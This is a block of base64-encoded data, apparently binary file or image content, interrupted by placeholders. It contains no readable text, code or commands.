5dejVq1qpbw34tOzRtz6hr13btGrdtzr43A//XLPx3b9zDgRfvTXmDhOb/[base64]/iT1aqaWXYpqpppty2qmnmkYniwTPjXrFc9Vpd52p/[base64]/SErpp09DHbXUU1NddWWEiBoddM1NZ6p1/6muqp2r3n2nTXjjlXdeesbg6h58ZNRxDTb12cffKXp5AaCAAyKCiLI0gQCCISUc044v1lb4TLos6tBOiSGSG2IJJk6LIgeGdKuDEpvDS6/nBaVU40P1MhSvKTyaIoIIQGokJB4k1dCJgvzaOBOTE78EpbNUjAGLTj0Bz7EBHWMcgAV8igUKOEV92UwCUUSgMsoRWGABOGDBCTPJM4Ojhhd9xslWoHY2M5QaQN/1gF2IJPp0o7gs3bTV89Nfv/330y+BLA7oT2p0z51KOtRBFau2M7ayIUEb4ulCrdTzhfW4LT7zqQM2rqGfQhTCAGToz7GQNaBlMUsVgIuWL9phQv/[base64]/KGMYnQvJK3/hF78GogNHkCSMdRgDCJA50WmKLv02chhLXmYQuwSk7vMpEkTUxAXYAG8jXHMjAI94/DKGAAMRAIqd0qAHcBiAgxA1AKtoJ5QhGAHD3xFTs2QgFia16ZC7gwuXYmLWQyQyAfg0y6O5FSjnKYYxyjtL4Z5wWIk+ZhM4jSnOt3ppRKTmFFJ4A5a+x/XqDPAwJTSlGYzDxJU2QVWfiFX77FEILIAN1nWMoNq4OAuAxSHvCRrCwpyCQiG4IthmtCFyMTBBFzIomaaS4YhMCE7zkFNCC1TRRNwlzbjNa/PzQhHKTkiQaz1kLo8wAd1uWI8axcTJt2On/nE3VhjUgMDmKJj/wKFKGchSlCOacKMAVADn740FCHUjI5WqcL1hHCFjH5le83rqJ+68keyDMUEXlBsXe7JhZVq6geHielihFsAmv7lMJCpqWOQy9PnQje6T/PHHf5R3ete17qC2d8+HNBdWQhVf/[base64]/8DylqRpuORJUwY3Yf27OClP8osLDqLWfnsEAm6KOQuagYupmRxGPgJxjGHmTOd61xn4v7FzQXAs3T77Oc/Swa7dxg0oQf9l8zsr7r/+Cn/SJU1rQGwa9IBzHYM+KrvtHdWTzWPGxwYVfxaAm5w828hyIABMgi4q8YicBy2AMwFM9hwD16RDUQhCg2xCHMNeiaJ0sWLDk/zHHi9Jrt4qAOCAFFeK57Xsv8ar1tsDgcnBmdDUMLYiS1SffoMcoJaYs+xArlioYWolY+clTsqecg9aeOYonCWhDIUHNFb7fXsoAgTwJYtDB2KbcVClpiFtBlQiYDsUAI0u/iAzZeaaWH/7Oxwhy83MLi4KaArbvGLFzq7hv5Ldw/dXaDuQ39AHflzEiDA62gHqUnFdHia6oanqqeVEZTgqDdIBjWgugkDzouB9wbMYD5rCIbwBdF94cIU0vgZjNOBIabpIciVQMQSSge6zvGOZXKA2O3SHLSljWy/OhvFBPFhvPo6o4MwVp4sQYgXndQkfvaYsgmCOxdqgEYjl/vc5x5ox4hngFZY4CmKUIMa5vAlqdQRZEKIRBXwnVE4WdTLdbpT8na2MzuU2QCyq3EiVWq04B7GpcU9jHOVCxjSD8Yfzb0461v/XI1bl9CESXRiHLA/CfDv0ZAuanqxU0pMu/dsDISqVHcV/whR1wELZFC+GvR0BPwcAW8H/rlLMpEJobfDEIVTa60fIONc88KGj5trinTICximQ10dvhwHRtyuvsqL7NN29otiZHZvquSxSVJfF4Xm/yAH2dvNHd3FQcWcQprknd61TCsIlBqREQZUAULJW/SAA1yECb2ZRVagggdw2VfASUfxm53c1p2EVMhoXvognOfxxaY4BpwRhpw9XAxGXGAI1wy63g3i4P1onOz9AyWNRnfdge15l1AJ1ceN19ZMx6R5TcoV0Mq1l6yk0ip5WirgV3zoFxlg4c2RwYABiPR50AcFUyaAwC2c1YOpiAr1QLwwTvg1k4h0CDu0nw6Eg4R8i//[base64]/NqUEh5Mcu2dJ/IIsqtBrQiWEuGMIwHYNb1ZoopOHmsEgJ2ZC5lAAvSEi3hAMv2BVecQAvDGT7GcIOGRs3bQ6MTNsgCuIPRRu1VRvb7djbodS3cRu4JVKBcEGBFCD/FzyZlRkZkilgVmDAkjFRaEXAKRxPJIwWyETFKSaUWUTAyuBbnHDgV4AFv02ev4mFIthJyJhAsSxSgvjAb30epjCcYhgXnDXl6VGcZNRgMVJlVXaKoClaMo4Gx/[base64]/[base64]/KoGIYBp+ZZ5maKWAco3YJRmZ0XDPa3l9IwMdBY/80ChB6gU19jk17nRKt3Eoq9Gd7VNV/[base64]/sPEmeuZumt5pqk/EIYPUlJ3fVcPwucziqUSopd5GZClpWVaPiF5mEfM3Rd8hJpVBSjOYVDe5OWB8lJYAc4Q3EKDZp82iUI5HASl3sL/W7VhNBXbhOiVDmTdOVjOBFhTZcZht+Bai7WYIAJijJ2dSlib0MgEra7mO61mjeJo3/QNBOCdbALr3m2iZxWpCQQByERBApiAGZWiVFgF4FUBWFCrP6zitYqUIWEelZZPBAwLF8iOI24pZRiGMBYXDLqU6f0DDDrKYEzlu8IteWaXmqbnVm5lewJQEeorpJVl1/SrdSSVqwgsEkAhK60HFWbBrsRHXVIFBjUsXurSsSQqOzLYLQwdhNoajSFbx64IYn5ICaBQP4ouZVqOL7SfqI5q6lbYyJJYZ5odqzob7aCdw4gCtmVpkB2lzgJgJ6iCrrZm39SAKezoHVnZ0FZB/xox0Y4UWZtYT1GYQAC00cdEwZlA1FXgTJPuEZzcQUhd604ORfkM0lzAQjUow13o7NhOxpgyhiy8AAzOA5+t3j80ynEpxj4cRg46wAZ0Sv6656JswP8qxh3or6bkLwAvRt0+SgEP8KUIMAKDp3XJa/3mWQHjnr2OXMhBY99Kx98CblIJrHu91yGoEn8erKCSQSBQhRroAwYdgbAY2ICFlVhRwRYETlkZwtEpQQ9Uw6TaX659S2K20DEVmw0UW/upLMlyaNaJqvsVW2ZmJrTdH+z+lY1wQTIJDQAeJY89ou52QgF28a4iwjr1qq8ab1asZBr5xEke1PS6m7NC7ykEgP9WNF71Wtn14qSc7FH4gJmYJQ/XWtRNuGaNlm91JqWlwNRizO9jtOul3O/9bEAMzEAMLPCjQPIMRPJf/G8ma/ImbzJgVHIkCzAna/I/ZPI/fPIMKFoBf3L+xkAru/Irw3Irb4CinfIkbwArW3IMXEot77IlX3IAP3IsS/J1+YMCP/IjywMkp4EvzwAn8Q8lNcfeAlDf3qnvldJ96ik2QtVbTpVVKSzhjaN+PCzeAIgHEYiCgcCikqEOQFuFZG5hbqbHTg6GErHI6hVjkm6EmC7qwqE1sQs2LR0flujXrejM5h/n2YUWc7GNgi3Y9q6u+mxOHGBsEu/QVsVJ+t1JnkL/kYJMAnRPGxlAALRJFURCZ32MmGFv+CCnSJFg5PmRnQiBXnxVSZSE7KCvZGDnYkwc26KrDfJiAYznAWty/xJG/jLGBiyzLxPGIzNzLgcGUg/[base64]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[base64]/yt88DAfpS3NFKd4mhzpiAE83PEXD/JQ2Sz0x65pQhMRqEIzTGCCKASAB4lUUACqoAgCBehqUYiRHboQI72lqG6YxOTeXgS4v83IDoKrwWMOB6RSpvKWRHrlD145OS09jknziFKSJFcAVCbpTnsIRpnkdBEBCEUiFJiCEdZZEuD9QyJ7eN87/8A7iCQDorgTQDwtVU2iiC8oEWwJnMZEzj1gxUwsudPy+OSCBA7qVxPhnRj0l5Cf+C4rBcnIOeNJD4c41FbTsglPfBeV1SXJH1oZxjDS4DnyKUsncOovQIFiLKEEsE4xqC467zcDPjVggODMilKoJahqVdgBXWlxt//Csq2zpEUCa1npBucSF20gAYR5OUQqgPAFm57QMPjKVyEWw5jI/EuGQVVFZqhgQypMjIdKcBhpROMy1vACNhmjqnOo2hzc1KY2KONFmYnzRA5U8aspw2JtjqgEG0iHOtSpDs24wx3w+MAHcl1F0NgjH6PlNa9Jc6Mf9SPH/tSxHHjA44KyRobEKshspmhFFOzwIXBg4EI8+GMVItHIDmk6RmrwrB0SQCIPrLpFp5XkJiVpIzsoIgA7GsMoZTvbJBmpcUTCBSwnB6VVvoC3vf1tkY60vlh1SYG8nIgTQLeoOm2gdTP4XJliV5J3fsnZ4uye6/5Avmw/ZMF3oEp6P9f/EI9A10zm1mVUEJKSomgbejKRwhoagClSJYOdwWqTRBBMLYHXJCufMons/hAq7vZJduj8w0NmZSU4yQ5+8ZsCQzsVg9sVuCb+3MO/[base64]/[base64]/SKxXlkdPsmIJPuIYGKgGs2JbvqKktmUHae4KaswHxUWDzEXH1EWE9CLI4OWE7EWFdErpkswxCiGGns7Jtv/Ahg5mNXhIO0bDOoJoNdKhHYCDqpTANnQAzsowOVbmiYJjDUVGq0ymOIKjq6xoDXkjN/AOrWAGB3oAz6jAZkQhrhaBZ+hKPgiNjezDPpjGAAorahbNBMYAAETB0ThrQdIGkPyIaRbEa0wg0zykP/rI0wyAByDJkTrR9EABEcChGSwgEuxGEfQhCvQmRuqGRQDHDjjpb2jE9nAP136E95LkSY4tcoLNtzaHVo6P+ZCt1xQHBgdAgQgiK8akTQ5I2zxsBkbHCI5nUZApDf5pfJ7JT+xpTdrk3cgNBp3LI5rlmHxFgY7hIfLP26alTeqrIKTASzyCTGbgSzoiU9IgT8r/58KKBViqKXZ8QoGMAIFCjBzdRHEsrEv4JCU+Qt6Igpr28SGsq1iMYiElQrnIxyjo4bqWB1rsMb/yZwpKRwLGoivKwlsSgCzSAudyjgBcag48KKZESOiCzIQGwxKYEOl4yoWiUIYCJg6mjmCsMBd04Bas42HqLDWegzXeAYvGbAzNzuzgjO7KLIq0Ku7kUKvWMDm06DbwrosaBjv8kK3KiAtWYT0ArRMKMa/qIy5NYQwusWnmaNGqoR6eAQ8gD0I460AYZNIASRN4IAqiQI+C4JB4gAdgoWuaxpAq5GqqQELIYEIO4fSEwA6wAAvU4AviJtZkZJM0yW/4ZpMmhI9i/6sXfXFI9uFyVtNKcOslWhMZSwlOxMkF3OGdLoJ/pnGiXAcd7SR2KgV4PmwF5013qumXou0Fu4RXwOR/rOVOeOJz2G95EEK+CtJa6o0eF+IixwTBzqeaaiXgvCd/jMXAvqcCFWwZJ0JXGmAJxMTfQmWi6i0iXecjJgz7Fkz7PAIr+EQKJMrEdqL+yESk/i8NcnBbwKIreDAswAUIcW6DdO6lCOCD6gIVukAS3OULkjAwlnCFmrCFCkEfHEMooU5gqK7qdIiHZAY7lipiJsAQ0GHsdCPMaKMq1/BGRcY5ujJkTMZHQ0YrwVIM707OGAFmriyMdIaMBBE9IAAu4/IQEf9xaS4xMAELajahHiIRD0yhsAxrEidNsbqGB8DBBDAgCDyEP/[base64]/eZt2np1UUYCowZgIPZgDZIldEjCCBRo4FJMKF5sQWFsJWUsXGCSpeDCpeqCLkLoJvkiJ5UQRNUgX56wEJr/zl9myDKmAcqsUIeUAAT0bim9bonYDjeoamPq8EaziDdUJmWC9O2C1IouFmPZDszMKjXsTBRwwIf8cK4ELz0gID2qIWVTtq7eo42URkEWTY4wYBNCYC/58hf6yi/TZmt4VrEahEyrADFBhEE8DfQiwfbeBhz0JhaZ9kViETQ9ABRg0TQBx2lDk7U2LVBzzVCVJNm4NnN+b7YgAipaVSuYNb8ejpzOJNukAHhaZxjwc97SyXP4cSI6AFGYsxldBf+ur22pTSJIITfzb8Qowrrk8QETEFSqolf+MVpK5x/uJBmMQAwQZSBcRSumSyjA5D/XpHGVVdkwSldAZZtejj4x/6xVh0EMHuI/TzABLw6akDUEViV91GQP1mkK4LN07SdbWgwsfDcsgBcthPcK0KJdcWznXipdeizo4gUwPDRfDyFEkwwMluzpKuPJqnCoNgMLrWw6vqg6UEM1WmPsMqY2qHKscBQ5aMM41lAOe7QNMzZHOWAM58wG6uzOwogK8GwPsaMHcIARGMEGBNgGAPgBCpit/K4T5ONrAEsNOEAvqwEPHA2P8ogSe/byAoQwoyBoHyQAMsRALCT0wCESTIA0rxZGnHZGSLNuouAy+ZRGShNGaK+QgoAXE+drhdFrcfglsIQ2lzHCIErDHkXaoHH93ARVV0cixCCd9E/gMHcayf/NwlrXmVan2rLROqclJPwPmArCdIvFudjLoViCoKTPug7leDzsdkznl/bAKMaEAviEoUxswWilISUwBMDEUQglDZJiWtzRbLWtU5hN29aEI3ZpmmaAAkKnOtEpGIZ1vyDixchCJYEXeGeMXVeKLY5XJl/KQu2iC5CAppzXQ0G0CfVlX6RwCuOA6grmYJAy6xjmfiMGNzAGzog0YlfG7JJD7XRUOMoMzeBXY4O0iYrUe8GoOgQYzAZYgAMYgJ35ZhA4mhdhESDgSfnyQaoBAGp2FSQY8sA0QCTN8uoS8zTBBBgvawIATj2E0jzYMG1x9pZ2hm0kATYJcEY4AghJRl7/5DMzCXCaIQoswBQEdYeDKxhxuIcNOkmyzXfaJyuE4nS0C05ONX3oZLq2x1j7ZCAG0lhC0lLtRFuoS9qmC020Jf/krwaPKwGrqSD0aQAooHb8iVceyNrE8/[base64]/[base64]/RMojzDVbZKGSt2UlLxkIg1CTN7lCK1R5QdldjIFD89rIDgED7P/llBnjhQDmX2tIM6wQBHTAYF/GY8NXN5DIBkD7iODsYauqKsnMOS42OKpIK+cQfqVKOsDMmU+bEWamBxghmhH4reBqmhW4mv28BmZ7DGzbAKqhB0RhFbq0sH6bEsMUg7tmDCCpbSAknYM2axrpaD8TR1LYaS2ACszgGRBhAmpgE/VmFiVpTkHTn00AvG9YvK+kt4pvUPdhShLaSiJwiCPCJWAwK+iYP6uF3FrC/drzcnvajEPiWYZEOFVHSMaNONO4GsWJcQegBs1aWUwuPPvrS2iiAUB8m5wVxJtiCcRRdJoCu6ICqa3EdY4BjzeX/bIixJ9ru0Alfd49i6ctkQX/4IEkQpxGXCBtgpdCer8ELotP5Su+InhX0pKHFy0yWedmcq4v9JODDggsYchWaK+bnAyuYelcqF+m8Mmg7IYQRodwAOu4CM6Z48s6hqzgzCpxtCpTBixFZjgyNn4nW+Xl/[base64]/8QIPp9QhgGO/6CpyY+PPR+iuPEPuu/[base64]/TsmcSdOAATKnbOqcycPAmAhVMAg9FQBDq6BCjUayAwqchafghEiVCuqQhQBcFDWbus/DVH9ThYBiynVqM3DgEP+oRfCvrdu3cOPKhfuigF1c++bKvfNjnt0XsvQKHkw4bowZiBPPcDB3g2O4DtIoljxjQ2PKiC3D3YA5htzDij1viEG6tDzQiEFLJq04sTwHrFvPGDADdDLatVHH2BC68D/OwxS/ftvPNuLfjjW7Rd37zmHP/w4Hr/0PMebad+5wli17tYN93yWAl+BAgvnz/yQkUP8vwZX38AlcIUC/Pqo5qPJ3QdIFCJAvxnxhyYBqHBLBgRGoQQYZWFxTSCFHFOKFF0ccEccR08ShyoaqUOEhCCDooEQuSpRo4olK6KCDQSraEM6KLk6gQzgs0niQjAXdOIGNBb24o0AEDSRkQRL/[base64]//ciT2m5waUdrYjH044Cxw/6GrLS16VoYtLvdMRds1A12GGXTtqXtcrW6pSqrbmn36m6O7QbHsrvtQ54E6Z1Hr3nrJZDAP1e41y9879VHwBwE36dNfqjwd4h/AVpizIBf/xh4iBoHKvjgxRVmbGEcGg6yxRYdUrEJFSqiaDKMK+7IZEIsMpmyjDbeaGPKLwP5I8w6IoQQIxhlKZIPE/BiEM8acZQRFx/58FGVEHSypZYmQdClCDV8OQZMBpBJ00xtqrmTTAbwwIMmQJ0SwSlmGlUFnnCiZYEdJjwVhVhC7AOKVGTdLYQ/gzrKtxAe+OMBKM3c7YEHzdhhBziKmGIpqqhuymmnL7yAS+Uv+MVpqZB37vnnoIcuemHW/[base64]/7uNzkhkgqXIDqh0hMohKXyMQmOlFc/rhDFF9HxbZ85x+1I4+85oUeeuWrd/wCXnwIEAX6EOxgBzPefpIHIOYNKAIGOpAlMKCgBj3oehCqEMdUMQ1VbIEKf/wQDnSAgxLdAkUimt+KlGCDiNhACeFgkhIOsqKa6YhGKsr/pIg0uSIfAYkRPcjI/rbRvxoY8AGMeABGRNKJVkLJgD1z2tMmCEERdKlLEpxaBa02hqxlUCY48Rqb2iQTHuTkFGQzwQdHeBShRAIcQlGDCRUHimo6KlF8W5RXPAC3xJlADWNQA5osUAWWGAARLEEEHnz4RLfI4ge4uFw8P9XOetrznvjMJ+ikCEXXqe5137kD7dJDu9zZK1/8+p2/ACawORCveMhjWBvfKDEEKUh609PYxjTEIZF9KES3OKSJNpmiRs6PRmZwZIzSR6NGxox9KrKRITjgC3a8wxe+aMc7dlqCc6CDFxLxwShJSTUfLIRoMkDJSDaCpCOFBCU+49IE/[base64]/[base64]/TN1l6pWxSwwgUjcSECjOuEAeI2Bgj/IKIGPVwLi5fN7GY7W4n/FNdbxoXZO4AHPLcrT73s1Z6E9ss9on2PCa5gAjMWDD9IUNjCAiSgL0TMAhU9hCVkewRHNMHKMMh3JvyQiSH4OxfByIUhBj5wXxjCFzylM3RLEIJ3lODhJZgCxBku3TxbnOLQlfidJ/5wPZeAF6DEyDYWob9E06BIBiRJDT6hCR6MoRMNWaXKp5TL8TpQl2PY9Ht3HqYvbbW++M3vfndiJrEBGMB4chMIwREUtJ2iFRF4ZgL0FmGpbFNRM/SKHQgwblAcLgqUqhM4IsDfEz/77GhPu9r3Im1/OsDajJkx7srTRfTs6wrq0ddC2yKfcguZ/8j54Y9/[base64]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[base64]/iMUxnaAKikXWZf7t413ONWlFy1keeQHXEgAKu2OKPQkKcx7P8MG29m3Htuid9XvvUDmefvwGVmlv/t4ETAB5TMBvhT4EMghwOEi4BweN0RjRkI6Wb/mfGO2nysULOPAASGIDNCAS4mARmQ3Sn8Cgp8DZJE7i28U/i5ayTePZD/DqF08FD/DiVGAkM2/rtc4FrVSkxARgfujLvh6iQN5pRe6qZcI2BPbkYlN0yl3sRjEx0dybVSuJWTwh2uvV2A7m3izWqjDm4N71WBu+CIic1haKmlVQYotj9FK264Ev7SvHvlNuYIoEbiAJePydRQCeIjiCI5i//O4IbgrwWpmM/wVfeQBng3kKjTsYcR0nevx5sEEo2Wxp0X1qlunADhOgBK/OM0+ohd4A8pwKfp/A07agjvN4q1vlzTBOAzM/86pE8zTQa6kf4630V4fVSzPxC33Y6zs8u9U39DEdzEYxzKEMNhC57MHsdHByVpZwCtJdCNXe5SwJrc3qxVe/7VygCjDO9V6//[base64]/RI8mXdr0adSpVa9m3dr1a9ixZc+mXdv2bdyy7/zb3Zv379/7/jnYR/xfcQnEJeyT8K956QSgQP2zk0BCAuzZE0S58u8KEkngD7lJVT5VkSzoszypw54UnTdv5Dii38RRkybTmMCbBoMJjC1gEBCEgnJZiKGGQIKIo4sYrKijKTgSySGQ3gnJwpAa4sUXXnj/8U